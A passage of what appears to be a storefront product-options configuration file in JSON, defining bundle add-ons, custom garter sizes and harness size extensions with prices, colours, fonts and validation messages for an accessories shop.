(2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4769551450190]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56208] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4517000740942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56210] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4555243814990]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56211] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitten Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4488026030158]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56213] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitty Claws Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitty Claws Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870009749582]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[59496] = {"elements":[{"id":"select-1","type":"select","label":"Neck Size","label_on_cart":"Harness Size (Neck)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chest Size","label_on_cart":"Harness Size (Chest)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4682613063758]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff1caa","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open 